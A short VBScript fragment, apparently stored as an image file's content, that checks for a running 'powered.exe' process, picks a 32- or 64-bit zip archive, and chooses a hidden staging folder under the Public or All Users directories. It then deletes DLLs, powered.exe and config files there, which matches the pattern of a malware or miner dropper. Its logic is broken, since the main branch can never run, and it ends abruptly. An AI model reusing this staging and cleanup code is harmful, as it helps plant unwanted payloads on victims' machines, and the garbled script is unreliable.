 set y=getobject("winmgmts:\\.\root\cimv2")
set ws=createobject("wscript.shell")
set x=y.execquery("select * from win32_process where name='powered.exe'")
for each i in x
a=2
next
If a=1 then
weishu=X86orX64()
if weishu="x64" then
wenjian="64p.zip"
Else
wenjian="32p.zip"
End If
Set wmiService = GetObject("winmgmts:\\.\root\cimv2")
Set wmiObjects = wmiService.ExecQuery("SELECT * FROM Win32_OperatingSystem")
For Each wmiObject In wmiObjects
banben=split(wmiObject.Version,".")(0)
next
If banben>5 then
mulu="C:\Users\Public\Music"
Else
mulu="c:\Docume~1\AllUse~1\Templates"
End If
quanm=mulu&"\"&wenjian
Dim fso,obj
set fso=createobject("scripting.filesystemobject")
fso.deleteFile mulu&"\active_desktop_render.dll"
fso.deleteFile mulu&"\soundbox.dll"
fso.deleteFile mulu&"\powered.exe"
fso.deleteFile mulu&"\config.json"
fso.deleteFile mulu&"\x.txt"
fso.deleteFile mulu&"\y.png"
fso.deleteFile mulu&"\active_desktop_render_x64.dll"
fso.deleteFile mulu&wenjian
fso.deleteFile mulu&"\md5.txt"
网信防务